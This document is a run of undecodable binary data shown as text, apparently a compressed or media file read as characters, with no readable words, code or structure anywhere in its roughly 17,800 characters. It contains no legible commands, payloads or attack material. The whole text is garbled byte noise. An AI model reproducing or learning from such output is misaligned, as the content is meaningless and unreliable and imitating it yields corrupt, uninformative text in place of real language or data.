|/M�0���S>��'v�q(�('�b�Ӱ����iv�IxlV2;=,w5�L7��t�HL� \-��hW�	�d�	�� ��Y�Al���p(	��Lʘ��xǞ�U��ϴk����ϲ�,(I��d{�����)���uD�L���Xދ)yʺ�I��vԞou������O�Z�	\ɲ嘎��������T���z��qt+I��Dy����)��ә�I�u�阛H�������$�l񶔡I�(<�I��иְ����vK��aϔ�h-4t���GP����GѡJ����tw;�)-���I��T��ޗ|ˌG�yĆ7,�
�wpx��Ȫńh��W	EvK$���@I�:����P��4L���  ����H�{�Id�{,�X���J��8@�p4�ǈuH�°�HO�!$B��-h��@HN	����ъԅZ�	��v�.�yьi��i��I�9�X��a��8��HF �Ј
�F��Ӏ<���@�ƈ
��؂7��V)�������Q��Њ��Z��G�z�/Gp�M����twM�slhS�?�Ř��W���0���o�)'�J�הq���H,���@�0و�S_ȱȀ�6�����Y���xM��X��at���wMm��vB�'���i��,��i(��t����k���!/��C}'�yB���gE;{ꉆs ���J"�������T�v}�Å���@��P��$(����.$�8�������H��L�ȋ�q�2]9F�W�WE�:����g�zΌd�Ɉ!շJ�	�Tˉ͢w��+�Hj��pO��h��\o�i˂�X4��I�R2(����J�mٿ��;���ĉ��8�,�k+��稒�O�H�!,��i�Ϸf�ͫ����H�4K�P��d�I����@j��@I�T(���Ŋ΀I����M��艃���,��q^��_�~Mk�LJ�Jɥ����  �����ƨ�@	�p �0Ԩ��sO\9�������H�؎���I���
뺗8��.�ބ�<��D�D8�B�����v	 �P��S@ YJ�w����>3�~�
��B�r�F�d�i��
hvI*�Ш�p���a\����Un럾���	��<�艋s�G�Љ�0J��P���<���3��I���
�={L�������� ι+��	̉���H������ة��i�a�eJY
�,���0W�������B�n8�����tO[
��,j�ϓ��6-�J�A����h�@��\2���uK#V4�m���D�Y�n%
ؽ1۳иJ��I��wp����
(��̅�@���쯕v@�(���p���r
��x���a"��L�F�	��h��=��)D~ш�q��B���`�u�aR��D��K�ʞJm/ ����O��ï���X\��i�4��:
I�V�bF����4Æ�h���0���O)(��$���	������i������ʚ�������Ɋi�H���Ш���yx� ���h�U���J���Il�	�ph����Z�K����l�������lf�w�RI��s����� 8����z$��k��+�1-"��rp�͌��HGB����Ԋ��ɬ���b�t؏��=n�$/��qJ�pڅ��s ��0O`����}��OڋZ�������d�h<�L�ad
A�����P��@E��¨!����Ȱ�X��7k&4Hܶ�������䰎��h�	�B� ���)O�x�A�j!��s�M����c�k�th��
<�ȞZ�ɂ�i�����pȉn�0���wp˶�x|��=��<�	J�J�����8��t��A���I��(���%��?�Լߥ��� 8��r�v޼�m ���Ο�y�h��@�H�,k��Oئ�.��Ȧ՟�E��+8�pƺ���dj�����Jf���uh3�����xK�a�Mյ
��я��@0��2�>�K� pJ�nY�����������(8��� Z�\��w�7���>@m܈�������bY���-����o7�����8w�
����C�9�R�,�/�g�X�-<m�9�4�,:p)�鞞h��	��9�N(�	�����?���\y�tK�NH�����@X�i˘�h�@h�ḧ�����(������y�&/�������ߙ	�h�(�⛙�o��ə�)�j)��X�k������@��I
�`
���@�����@������8�.x�K؎�)��َ����i	ְ�� ����RH��p��8��𓈀�`��`��虼��혍�8sw�����jY��M؈�w肾8��x�C�������(�2���؄w��wx���Z������H�p��M��/؄U8�%P&���؄����C0���	��M��i��@�����H��؈U�������وMH��h����؋�X����ը�<�����x�.�(��Jy��x�JI�<x��	����8.�����uy�������t���p���ЈȻ��B���������Ϩ������3��y����w�����Ȋ:(�wȊ��ʖ)�Ȋ�I�����	�̡�:؈.8導�Ƚ�i�����8�\j��q�����xP�졎⸎H�<X�h���x`����x�<؈�1Ah�8⨃樘���x��(�������.{�Q��Y��ш��$��������ȃ�؋����ȉ͈�ը�Y����ȉ#���>q�؏���H���i��3�Q��X�\��X��X�AA��H�X�q��(��8͈wQ�GHW����]�bq�ͨ�Ҁ��؏�x�pQ��ُ��H����iq�����h X���wh�������� X(ɑ��X� ���� X�Saxљ� ����x��x$���b�N������(wX������, )�Ȋ��tq��x�WQ��R�Y1)�����()g*��:H�W)�xK!�Π�M��3}��Œ�xы0x�iA�ҏ�R��X/͈/���X�fa��-^A��w-�*���Ȋ.ˊ"����./(za�؋Ɉ,BaG������f��R��X"'��������"H��H�h,wX��HA��#t���8#�X���!��$���xq��)��Gh"wx��菖Ʉ&��G����&r��""R��c�ҝ���j�.tA/&Ҍ�HLH �2&���<Q$D�!���Ѣ%Q��I�<X+"r�.L��H��"w�&���0(���&�X�s��#"wH�A9����Ȁ�X��3���-I��Ȁzw�!R������$�8�%�ٙ�H�������w�#�	���G�<x��h��Ä<��<��I���X�³����m<S�'�H��H��(:LH>8�tƓ�Ȅ���C�;��:?��%��<���Vr%�Ä�؋����X��3<0Lh�S�I艮X� 3<w���(".�A�� �?��-ȁ�،�Ȋ�H?I����/H��0x�ɸ��������q�>���x0�2A���x�����:85ww��%_�6.�xP�h*��������Q�2Ax�jC�ȊI���?�8*�w�<�x���2L�9�Y��t�Ø=�X�L�H�9�w�H�菜�F����I�d��舊�J�$5������4�:،���-��ȁ��L�?��4����p��ȃ�IEQ�X��9���=��H�dH�(Iő���K�4����xL�����I�tL�D����HJ�X�����I�4$�D��D��8!�y����(�M��<؋<XO�t��芞�+�tH�w�IIX��D��@ȱ���)�qI�Y����N��A�H�����B�$K行p����L�Ʉ�����I���/��B�ُ��J��I��G���I��H�F�N�=�Ɋ4��X�,����$�Ҵ���4�y		芀�C����t�利������4MOZH�X���G��k`��D���C����،��HM-㏓�K�R��8�H���	k�����ڋI�ᙘ%(��XD�$�:T��x���D�wx���N:ȉ��N-C[Ąt�IJ�2�X�B�hIè�È�0肓�⹎�LH��K�Ř��KFя$@�E�d@�d���D��N�tIĸG�収(0�I��_�D���B�%\��k���������ƸIхJ��M��_,4��ٌ��\JtI-��D�D���A�Y�L�A�	G�)�����K�rP�ُH���X����H+�X%2�Ur�3��2ȹ�A��3�(!9[G��mG-�R�0X^*eH��/$K	�P*w �f��n�%�Vc�� �mыd[��芉"���|A��ʡ�����(+�����$�����q�AHW��MH����`B����"���؋�ȃ]��>����	2 ���ȉ�M�\���x���v ����x������i��P���\@��p�K��9p�M��R��4�����m� ����9��H������" �	� �)�����.��vn/x�M(*�����_�������=��y��J*�J��wu����`o�	��8��
Y�ʦ���
�<o��\ɘL�">�>o ���{�����Ƙ�a)*�i�����&�
� �ɧwa��`�0b6V���H������9��a��j�%�i҈�T�+"
�ya�c�%%��Rf��`b%�c��P�v�Te�@cԙP�`f�"ũ�����0��|F�O�"�<����e��c�8g
��pg�G���c*
a�ge��d��y�Wy�יJ�b��f��x�eRXy�Gf�d��d��@6z�gf�G�r�x�������H*w����|���{}�|�	e�Wy�w���|@�d"���ac�}fˬ�O�U{җ~�y|QՐi�~�7~�"P~�'z��}��B�� ���7��7�~��p7�f�����q����w�������ň��w�w����K����� (K����������.����<4������w ܁��(���JT���$��K��0��w�{`�Hˈ����k�-�5���]�N�U�߮���������)�uبX-��\�ph��I�)O���$c��
������Cw��C����pPtm��и�{h����IAL�ƍz�_���V��ȞI���t�z&2��v5�Q�(��As? O��!���8u�:�~w�O�2�`Y�A�������o� �	]p�]�pi���p�L��X\�b��x�ݘ�<T����K��$9���艒�.���|�	��,�J���x����H�,ڈ���Ѽ��C���<�qXǄA��	ȟD˘��,\�������<I�w�����D����w(�؁w������O��ꉻz������ɂ�M�'�AɄvLXA�|�|�y,z�B�}��n�wT8M��DY��iK���)��G�
���w>*w	��D�lx���s�)�K9O���5���p�a�Ω�I�w[>i����̡T�Se��v����y	��8h���y���L�mr��A �H����a�ɀL��I�y�b`{��4t�Cȩ�,H���r
�G�G���xL���J
&�ʄ�4z�?�L8j��H
#���@��Ȍ���c��m���	vM� q��X���z:`��E���Ću�8h����~���9͘�L58���X���"���4w�����J�&�����NЈ���(uG9�q"���tK�4�T���xY����섪s|(I���H~����`)j-��9��I��w�ɢ׀#Ɔ)��"��˞��,J���^�-J�y!��\O �K$����GK�ɴKIq�d[ƃ,�Bɘ'l�
��(���2����Қ���Kx�
O����Ȍ� n48u��y �8���G̰@Ȏ�����ȉw�����0��������򍏘i"�X'�>�L����i��wP�w���	t*�'W�94��j�/� ɾ�x9�r��ꉯ��[O�x���Ւ�O�`���D���tO����Lg�����|��Ȓ��x|Li�H����c�0�B�m���Z�8>�(��d �й�
P����Ӟfi)���g��[�����HI�6
���p
�0(�q����Ο���Ou+�@�,��y�$���"#l�9	��B����2����P
�:���e���8��4J�p͞�����Ɋ���w��(�Z0��8@�4j��Ө�v��f��葮8��|���T���x�h��WB>�	��/�� 	~����g�Q�ʸØ@j���ɤ�LL(���[�иJ	lH�&	��Y���y�����$p�@ˊٙh��i�]!��נ+0����{�*	��X���I�&���T���d��� Ѥy�بΐ��$� \��ɺ����訒Xȃv�1���i��y�0
�x�P��Ɏ�D뗟��rxhޜ�H���O�Λw�/�`���P�8��7���j�|��S�anتϵ�:eɽN������:Pϲ>o8�E�i�Ȇ�������ph�uI�A������L�K����! �۱	�B����Ng��8H�Z������؏&d~���P��Y>���~4�t����ta���j��H��v�,������H��E�cV�,��h�oiژ>�ϙ��w@ַ�z��`��pyk:����uKS�h�,K�b�o�����P����m<�SJ0w>�#�Ȩ	Ɓ������������6�JʔN�l�k�U��H�
�@I�t����m��pχA������Kq:��J�ؙ��8C�9�6��9��1��TH��C��)'��j�ˌ�6x��uK@��N�{�#)Y��ɗ���IB�٨>v	�� ��������(�G
�U��x)���i����(�0xI���
�Q��N�쨃Ƅ@�����~���Ȩ�����f�0t��w��~	]� ̨&`j>n�y�징�wHErG�h�W�p�Ji�A3��yw�`��+�0�K%4�A���Q�<ؤ�Ԗ{H����զ���L�f���h��0m2L!�E��S�KO�a<���0�vYn	<p��y	�N���xܭ��ڬ5�`T3$�Xi.v���3� ��t�������0��t��L��R�H7����fw�y�ʝ��V��r����ܡ���hiHC����C��V�V�H������ ��)�U�!�o׋��?2K�Nځw������6_ �b5�������&�qX��n�Ag#�<pw9��=��=������۩�����h̪��عޙ�������	z^����.x�������w����������
�i����������� ��9�P�h��)��8�R8����� 	���9��h��X���먘��Kh���,���	��똀���.肫؄M��/د肧�洞=z�����p�Ex��0�`��؄x�	�����K��أ8�٘�Qw��������.���ȉ��嘋���Z�Z؇�p��ȃIZ��	Ϝ��w��X��؋�ȃ��M��qΊ�x�s��Ո�I�H��ݐ�)�ɚ����H�헋�Q8��삍؋����(��X�����H����Xj������N���hE,�.̘�Y�w(��(��|��x��yw�����(����I�r �i�Ը�l���)gȞ�������gp����h�Gȉwȉ�x��X�����ы�X�:�w���H��ˉ�w�����؏�X����H��H�<��:�X���Q��ˡ�ڡ�����8;��ꘌ�x�Y����و�x��q��ȉ�X���.���Q��ˊĨ��Q�����+��X�w�������ш���<����<H����)�Ӂ��a��I���艱�{������ы�h��,��؏��!���X��*�я���X�0�w8И�+�NQO�n����͘����X��Ƀ2����5����ip��Ȋ�w(��'A��!���Ȋ�('Q�<8=A��w���H��XwX��\�����(�R���<��kь��9�W��z l��،ɺ(<�����5P�ű�1)���Ȋ�1}��	�H���< ���(w،����+D!(��(Ix�(�\�����8͸��Y��xMA�*����R�Ը(�h�=������B������((�X�N��≮��G���8/w��͘/w�/��/��\ᴯA�_Q��wH-�R�kQ�ꘄ	�*�����R���.<X���𙡙�0��X��X/���:��縌�x"�x��H�X�&R��X�&� Nb���!w�(����h"꘬�x�Ĉ� (/	� ��<�)b!&�WB7ᝊ肜x�%r"u �A��#Gȃ{���x�M"�����x"wȄ\�8��h��\���(�B+	�%&����#�$j��&IX�-2.
�.8"�X+�������#�H�dp:Ew����#���L��Ȅ?R����^����x-&�;�C<�;��*::�Ȋ�C!�H9����s�I=��&�p��C"���L>�#>�S/2"��݋���	B,w:�h�I��w���X�i`����À�X�Ä���H�q�Q��X�:GX��S9�: x=��T���8&X>����˾̄���������r:%�<�ϳ(�?X2�(5s<53�["����B����-'�#0C!h!ѳ=�X1[�>�`���X;�w���،YҌkÉ��X��h���x#6h�7�7�7�A��{�L(�<�#�7��#���I;z�7�Ą�X�L��㈑7.��>���x��4���J�H��9�=��H��XI�菣dI�hJ�\��D�����TII؏�(J�TIw(J�S�����H��hJL�wXK娃�8��ȃ�#5������XK�������L���<H���J�,��dI�ȃ����舊�v��hJ���X��L��O��AȊ��=����L�w�Ml�K.B�h��@��6�R��8)�x3�D��'��N�X �� �XIˈ��DS� ��D�v`��4N�Hn��XK�ͬ��TL��@��M�s�¸��(�Gx�ԤJXN�d0(*D��rK��L�ē�z�73� #�8A�dO�؏:h��h/�D4��7KJ�d;6�@X�����J�؊���L��� ���q�ĴB��N{D�C�Iԋ�8�T80���F��͈��L4��Y��T0��ø��ш��X�:wЌ�4���1[�HA�،��B�2N��-wh�_�%�����C����M��(@9�%�%J�U�����=�L4@�����<�BʔC�@��8I��KEBMlcI��L�y�E/����TK�x��D�5�G�$��F{4�l���"�HAX�MȘ���$]�TK�Y�G�QK��hH5QԔ���RE���� ،|��H���|��P2QK�X�긁H]Є���8�X��X�C5TDEOXeT�DO��O�ȱPTEOw�U��Y����D0p`���R�D'Ԉ����~�@��HP����0�؈.�T@�	����O���hx����$��#�P�l�\4x����������I����؈��.H��xi;yi�ڈ� � ��҈�Z�k�k~�O��x�	8k0ȉ��l��l����؄����Il+����H���B�(�/�x���B�����i�%x�&��K��Pn�v Q�������Ў�� �؄��K(�.�`
���`Kwȩ�(��X`�f��ȝ���Po̓����:�H�ho.H�︄���po�ف
٥h��I�w��҈�C��Y��
�wZΉ�Ȍ��a4x����DI.���奘�	�S�e>F�i����]&�H9c��6m�9����c����cB���؍E��9h��(YFQ_dQ֡_�e9���dyϬ "bgV��je���x�eo�|��l��`g��yQ_��
tFx4Ft�������z�hg>��of��x^x7���7�z��xH�~��ϩ��z���{�Wd�0	��	��_kz�
�w|�gfv�����Yz�I|#�
wH��w}��c��c�7|�Wz7Vy��}�|hx{������§��	Ev��W~����Yy�f�G���'�gz��O�}�q�qwf)��Xo�'}Wq�y�}�`q,�	Xq��r-7r�9�Gr�����q����w�������ň��w�w��p��'���9�驛�t�����A���M���P8+���֨Yz�̼�Y��D�N찱��zW����<xDE���T�Z�(��Ȉ�D
���7�a���׶TpK
�	�����<�Y�G�ME�������yI?g-���A�A��,��r�H���~e�ϱTkԍ�������u��yϯ��i�L�=��	,y�E��G�Tx�ݦ�,��S���
�د����iT�t���i�Ixl��;wZ�wγR����,�jg4� \-��(��p���Y���t{pH��A����p(	��Lʘ��͞�İ��w�K���tk��a�
��ęF�N �Lܝ�uD8ȟ|xGĹu�i�H���$yBb	������O�Z��	�4��K���ʞ't{�ߋ�����HSq�xG��@��j!ܝ��E�Ƃ�t���8��o t�I�ʆqG޶�q��(<����H[���ĄZ\�톱4:N~�I�ql>ɤw�뉉���n��TK.���w�K�H�����o�8�I��������X�����L��tJ�mK���^ȍ�@_�w@j̆Ӷ�����n���HäD�����*ϊ���v;Ʋc|S���DxǞ��
��gP�ȷ�,zG�w,zI���y��h���t���m�ؐ�]�E�������2���i��s�h`���X��a�(b��HX������(����K[��NhG�̀�b�`d�����<HO�״�X�������ɼJI���kâ��w���H���yI����H�������*;�Š�( x[ǀ���ʄ���*�Il���b)��x�^���i�Rx~Ǥ��Y��|Ͱ׸�Hj����w����M�x��4:��p;�o;�,Ȩt\��p����~[�LEh���B����/� ��f.j8�X����z,*�� �?v��	]!�AIӆpI���$���N�vy�����C�0x��p��!���R~!������.�)�P���B�py����ɰw�I*}&�������#�pب�Ȋf���p������$�tjѢ{[�v����کs�@�����RZu�0��.��{����X�G0M�vY�TK��@
�?H4�T�d��hI��	��M���g�޸ʀ���-���U?�	�
G��R���I�y����Mh������ɺ���O���	����N�8��)��PC����(�����0hʗ 狀I�dﳶ�L���ȲȘ�JM���O�9w	8J���P��j3-x��i�W��-!�HхrK��貿����9Ȅ�و9��WBܘ`��s�@�{�pJ��d! ��~�6�˨H������ȧ�3ҋ�繘Ek����]�zM�x���XH�� ι��н�TvI���	�n".�`�K�����`հҘ��Rፀ�T�8��X(�����8�.���w��.����@I���2䅌�X����P������ȋ)X�����ʎ��π� @��J�i`�x�Pwje��O�x�	T�杀ʛ8��P��a��b<��x闶hH����tɕ�
��#���E#���Z!ʪ�i��}�$K8���i�8�p�w�O�ʑ�\ۨ�ɳ~���	��]Z�� ������w	6]�ӞP���&�Y�c�@x����s\�v��Mߨ�HȲ��ΐ��̊X�������h<<F��j�t((���6Ȱ��b��sĈ�����
�F����ɎZ@π��+O�G���Է�|�E�w=� �� �U���v�IC�M	\~+�G��m!��ѿ�	�Ø����H��J�5
�Q����� K��P���Y�ʩ6��[�(��h����?������1��Jn����11�Ğ���Y�ɒ�Ȇ�^���I���;.�h�I����jI��D��H̰d	��l�i}����~���Ȍ2KY$]y��>����T�PϢ�H	Mh�Gp���(�� Ψ8�,�
�@j�`E��x	�l��	�˘�����5�w�ψx>7���?��x�HJ����ʰ@x������O�X�D���]Iҗ��D���	ʲ��5v��6�h��鄮0,i�h,k��E� V�h��$�K]�� ��G�O�v�4��I��hX�y�����w��������w�j�� $����9ћ���Aʘi�lke�Y ��N������$�����8]���\P����ᰔ؞U쀏}�L��)���� ��k0�������X��C���Hw�r~x�M�D@Qp�J�뤌'�O�WX�[9�A���,���IiN�DX���h��y����d�iy�駘�k�����Ԫ�S�I���������
���	,I��ə����i�?��)	�i�H����R��X�	�����OK��Y	�
��p��������x�.�K؎Ҙľ �ЎKh�K8�)�����P�wH��鋨��y�������8��X	혍�Ii�����pM���X���w8�w؎Cx����wو������M؄����H������؎����M��P�w��" /��؄�{�	x�;�����	X�M(�ِK�	�y�����H��X�p����؋�K�h��ȟ�ȉ�w؋؋�ȃ�h�����؈�Ȋ (����H�V`Ԙ���<��_������*p���A��0ȉ0������� �h���(Ȼ(�hz��h��Y��Ȧ�h������:X�����A*�w���̜���(��y��������w��2)��*�wX�����肜��I������H�����h*P�lZ�l*�Ϩ��ȉ����؏�Q��X��ȉ�шt���؏�܏�I������H�x�<� ����� �:���x���	�8ݰ����%뙕����P�~�娘��<� wȉ�Y�Q�(��Y��،���Y����ȉ*��q�:Q�؏ѡ�� ���`��(Q���X��������Na����ُOь�)wX�G����w��Pam���X�iOɨ��،�،zь���{�|ьꈟjq��؏�H����t`¬X� ����������ь5������X� ���� X�Oq���� �����H�q���Ո(�X�7�����(��A�Ȋ}�Y������wX�G(��*�R��)w��A�:��*��:��)�*c���لZ(�ɸ��r+�2��G�-�R��!�*Mь��,�"�(�B,���ҋ:w-�R��،8�,%ˊ<X�X(��H��y����� ,�""A�q���<�Ă#����8�O�������Q��( �H�R���"������X���!�-�(�+�P �x��#��Vr%�Ȅw��x�F ��X����H��#k�'nr�Ըmr����Q��،��LH��$<�#ˈGR,��%b1*���ȃ��&�ޤh�nJ�R�&n�0(����(��H��#$�&hq�<����wȀ��<w�&���C��B'�Ȁl����h$���$��a�����OR/���=�x��ȃ|k�<<�畸���I���X����h��Ȝ�=x�N��H��k�C�è8=��L�<X$��<���s8)���=�����&h�&ȄE��芅�;��x�L؏�x�r��X���Ĳ&� (,��#��3��:���%�2X&�Ȋ�0I���X/h��#�x�ɸ�w��爊�h���Sӌ�w���X��3i����o���#;�6aÀ�26�3��-��7��*����H2}����H�X)<�與�\����=�x��H��Ȅl2I�X��t��H=�X�L�I��J�8��4���J�X�G���J�����K��K������Ȋ�J:،������ȁ�	s�G�*�1�x�<�IwH��Z��X��X�Ҥ���J����$J�����M=C?�rI�(��Nд��J��N�4�w�GxK�$���1긌��ME�N��@�wH�b�p����)B"���؋<A�A���+$�J}N�IX��D��8:b�娎��@��?&��H��A�ȔC�xB�I�]���L����,	��؈�(���JL�LXtD�J����h�^�J�����M��M��#G����X�M����>�Ɋ.4��X�����N����OF#]	�	芘�M��A)M���N�����@�d��F��Y�4�h��J?��(3G�t��،��8X��1��L9T�'�8�H��w�+)븋EB�4�t[�EZ�h��MqN�u�xJO�I�d�q؈�Q0��@�䏔]�Ą����KVT���JD��4��8��	�.�� �＋�T[��L��E^�M��K�xE*4:{�N	"Fw�w�F�t��D?ĈY�����dM�uN}I��^��F����D���ƨ&TtE�@����uBDڌ�^�tR��ٮ��^�(�'T��Ȅ'���H�����HL�bC�ُH�Ҳ��H��	��E+�X%P�U"UTu%Pw����I�D� 1n�G�PH�X�W�I�e���P`0XP7E��T�ĈDŔ�e��p���@ɿ��AɿD@Wы��湸N���.�i��?�Mٹ�����h�?b������Z�M���AW�J��f���M�hk	�@D�
��Vk�vk�AkЋ�ȃ�Ql�l�����@����ȉ؄��� �ȉ�����H��n0��桅ܠ�����`��X��o��o5���(؄K(�K�M肫���`w悯i��(H�.hs;��a���8�1[��������0`o*��/؄���i�_xG�/�'��O���_�ɠ�c���	c�H�7��7��LV��)���s;��[��Z���J�7����v�%F���U�p�9����J������9�؉��k�4(�X���`�$7V�����c:���g�fHq��0fsF�4ɕ9�gsK���f�׼H�n(g����k���l�z��dˀČ�I����yf�'g�@��GeBw����� y[�x� z�)�����{ʗ�:ƙ~*{������z�g|�|�7ym�x�x��e�0fB��d�}�|gi	
X�����zɗ~�W�
|&񕊀��z�p~�|��f����7~�7��ɢ�pI�������~ZU	^��	�(zw~�w��`p��NF|'�~+�q����p��lr:G��҇�[�q��s4Ws6ws�'���
I�tJGqHt��tⷘO'tXWN�E�u^w�hx��u������q����w������숻���w�w���x�;�v�9H�ѐ�w�t�z*hHĎ���Y*ϬA��T��*����ɻX��늇��@ѐ�ͦ�pDE�w��Dx׺����������$�uoL
9��*9kC����hp'��%́��~Ĩ*� �Lpx.O=:.�4��D�q�qXs��w�*s�W7��7�(ݨ\��ߝ�(,�?����	��������6vI�n8h���(��א֍q	WWPq\��Qj�@�h�l��PMrY�����w}�.���F��,�Հ�v���� �~��yILfH�c����K�'��؞wlHh��y��Ȉ��V-+ɂ�D�ͰGԍ���	��w��η��y���|���k̰��0N�'����^������{	�v�������ˁw�yB��ܾX�q�0I��h�ζ�t{���:̊��Y�i,H蘌H^Ȟ����ܑm��,h����qǃ�Ԫ���<ɺ�^M��� +
��j����G���K��Y���}M����C�8�.ɞ��w�ð�t�Ɉ��]�u�I��ɴ�,���h����A���!� ��	�@����r���s���;��D�����ϊS�|��%F��}�͂��0J�pt{��|�Ǣs|�ʢ�,zǢ��i�Ȫ������ ��X۽�ۈ���hȱ$)+��i��i��.4�
���D����<�*�a�؅�����pG��d���v�H�z�X�j��I��t�L�����v�(���+�ѴKI'�|�!�~���.�Ew�yI���w���T���F�hϯu���kY�,ٶ��zG�ܜa����:����ֆwD�r��ؒ��p���|�V�{��G��ò����F��6�7:�ɼ��SێI�9���Kܚp�����~ɉM.x�J5*��#�aT���K�������*��h!@��J��<,�R�hO�`y	�J�GP�����h��p���������R����2[)��6�Z�z��4K�И@�����ܞ հ�x���!��$~�	�Tk��xϴw���H����X������ȊxC�N��!���U��)�E����|���	�6cO�R��Tj�i`Ϸh ��-胐�ϲf��xK�|�σ6���Ȟ	�
pT(����ń� �����L^Șy\�l�����ɿ�E+��[H�886������)�厱�� vϟ��9�7�	����E�
�J�6NLЊ�whJO�A�h��p���
EnN�8͉u�O��9
>,���ȩ6>�30]L�g�� w���)�j�U��� D1i��{����؈��xɂ� �><e�f��e8����BS�Jٖ��Ȩo h ��Mh��K���	Ƹ��{h��ѭ�~`�� ������ꎺ�}�����!H����$��p
�ډ3�<H��N���;݆������t8�8!�!LJu�������@��H��l(�����0i�q�P�ꉛ�d��-.��@Oe͎��π"�#�(��LS�g2 �L�������H�º�ϊ"z��w`y�v@^����p��X������I���"�F�	#����Z��9��"��q���s��$�'��
�9��|K��jsL���Ίj��R9��������|�TAЋ!V���� ���u�	���yL���y�A���$���R
��"H��i� ���@��4j��������E_�
��Q�ȉx��
ꘇ�l�?}���Ȯk*I�F����;��t�戚A����>��	�z94Ǝ郔����O����5������@�w�����8 	�;u���!̟�,˗���9���c���,�.��Ìb�i��z�=�l�t@�^���@+�ḧ́s)}�%��&���>OX��6�-�iMj��������	{tK�`�L�2x9�:ȦL�E�d>����Ȉ���P+�4`��J)b�������8��c�x��:8Ӈ@�7���8�p��vtւy��L����������:x��,E���w��
8T�$�3N���x��Ȉ�3w��I�g���0���h��`����N���)�x��ZɌyMH�����$��`䈘��>�2H�tK��0��i�����0̳�2dv���e	���	�Ө�q����pɈ,rO�R��	Ĩ��Տ�D��Q˒	x��R��R�5�+$��f��I��Nʘi�l�e�� �\D��h�����K��\�(I���,��@������N����R
�j�p��O���c��
q�գ�����:M|�Y�w�Xة� l������Y��̩���a�j�����B�Fj�
���N��+��	��)������О���s؉������٪���9�=�̮Z��y���
~�>��z�T��(�����I�����x��@��p�� �a9�	��Z����	����>o�Ҩ��P���F���� �h����wȪ����9���	�)�`i��)��	�i��h�О��޺��x�C������(�����I��ل�H�
�������/�	w�����Z��.(�vϘĠ��؎�͍8��p���
БX���О�ݞɃ�i�����;����������������J��I�:�B���)��9�D`��9�� �� � ���ز��帟S୽؏k Ƀ(��ibୄe�e��8����Hwȉz`����^���iAx����ь�،w؏wX��q�娃�Hu ���(�������������ш�Q���u`Ɋ��1�P����UИ�(� �vۑ���q�����ؘ�xŁ��ڑ@`얩�1���!���w�����������G��q�<����������I��Q��;n
1��Q���p��x��(�+�J������q����w�����������w�w���xא��v��:X���v� ��h��A���.*O���09�@��<4X����w�뾸Qή����18o���v�y)x��+A�����N���x��N���N��w��A�)�L��L�pD
�	G�MEy���鐲�`kZ�wl��(݃�[t��d6	i6�( ���wJeS�f�:��������	.�����w�������1�(��א�u�z��hHq\��H�@�h�g��P]Z���v-w�j������,�� �wҀ��`� �0�ok`H��$�����ɄLI��X��y��Ȉ���,+ɂ�D�ͰG�ZȠѪX�V}�K����ɇ�1��i�x���$�T�t������O�Z�y�Ɉ��K�t�JJ᭘��D�����)�qt+I��@����-�ɞD��ьɈ�������pG�,hK�	Z
��@��Ɗ9ɺ���ˁ�mxB���b�������H���	���G��4����8���HJ��Dw���\ոɈ�]�u�I��G�y�ա8�׈mK��=^� �p��u���Up��Q�.D�HäD�����
ϊS�|���;Ʋ�%[���$M�tG�~�XǊ!�ɀ!�MO���/���
K��Ԛ@�R�݅4�h	�퉡�4��x;G�v+�� ,�H/��˳��.�������/xa�r�����i�)+ȇ�߂�ٽ�<HO�u�������l�̫H�r�!��X�4��F��^tI����"��Tw�kX�n�h��uG� x[ǀ��r�8Xkw�����h���mΉ�}�Ջ��6��@��MJL�u��0���N�P��"����XqN�|�Ӕ��s��m�z�J�	�Z��ِo��6�L�G�L�b�<r.�d[�E� �+�i|+�Gu��_M���%8�@��P��$(���k�
@�Ȥ�hJ�ph��f��C��2Z��������xk�t�X����l���8�d ������!h$p�	�tk��xϴwh��,�'�S��|������1�)�-I5��W�,��6n���P#��:�� ��P�y�T��e`O����-胐�ϲn@��P��d�I���@j����,I
xtK�΀	��01F�h��Lޏa
 ��c��ΐI��M˨� ��..�4͈��NRz�9�@��np>Ԩ����8��5Lh�������0	�ρ��ꉦ����c�-yq
��ə�ɘ�v����衈�4̩�+Xz=�P=����ǩ�}w���	��sK�6�D1i��;�����;]�F���6�%E���İ8�EȞ!p\�8	�������s���D��@�6^�8��(�� Q��(��Ű������RA��
�Nˆ�>�y����IȪ��V@���O�֟��I+���u��;���y���&9�sO�R��,ʨq���6���c����)@�&�Ȥ�Û�{���	��O(�%)�j����N%���Ȍ[��0^��i;�r9Y)ᨀ?����8�wdM�~(Ʋl����sx	�;8��ph�b�˜� 	�w���(E���j�ӶJ�K�e��ϴc��;~K�����~��Ɓc��X�X���q��}�X�*��f��h>�
E9�B�$���¿�8Qv8�"���� �龜�ދ�(߰��Z���� ���B����ϊ�(1U��XL�v����H�[�X��숀�rȉv���P��u�F8M��ɎZ@�k��<�_F��9ð�ܕ�D;�@u���0�w�v�	,�D�F~+��z!�� ��?п(	�������H���b6jQ*
�I���ϥJ̳D[�\F�]��ԍ��կ�:hD�)τ�)+h���.| Ndk��`e��b���˺�� C�5!��[�����U��*��̴0��������@z�i�����3+�wH��H��: ͢�<@�h���)?�;H�~]ֲ��T��H��L̋�:�쩅�,Ȟ���;1���j�q��
�	�lK�GPf�K�>��9Vw�!�(���u�̈́��>��۞�̇l���\��� �2"�����y��Z��u���<�*����j��I�x#�ɿa�J�R��������ة��Өi��@_��A��-%k�
�d�րPϷp扐�6 ���9
�Q���$�Tٮ(I����z	�R�������z|�,��8
��=	Z�&�[����8N�p��Ji�:�ˈw���b� ��j���̈yf0������\��o�Υ̈́�6�r	���YZwҰ��u����eU_p�2�̓���͙�ݬ���I��ת�I��9�N���Y��h�`9əI���0��	����${��������x�����ɑo/�(���ɫ�����ɑy;��9�቙D?�.���٩��	���\�������������?З���w(�q������ ��:�����)��������
���ﰘ�(�������)�� ��Й�И�肌ل�y�����؎ߏ����M��/x���鹌w)w���)�������x�����Z؄����X��I��x��ߘ�x�<H��ywȃ# �[����������芅ݘ�p��������X��P�EИ������G���y��
�� FP�i��n���ُ��<���w��l���g��ɉk�p���w�l`�q��ؓf�PЏ�؏w،���!��X� �G��љ���ɲ��|@�X���Zx�EЌ\`�ј�!������q�bpGw�Wp�����ɺ�q�LX��q�����x�A�����a����T:ϱ��䩭��A�Z��xD���!��Aԡ����ҹ��!���v�Q�q�<����X�Ih a��10X��I�����Ğ�����@qg@��,��@�."i#q8��9�"P�:!	8?�16q�Ѣ���!Ј(мAL�S�����	�)�C�`��z�w���	]V1�ѿp�����ilQ;��9�!����
g����Ԡ�{ԁ��`�э�r�����q����w�������숈�w�#���8(I����@8)K����9*M���T@9+O����:,A����1���
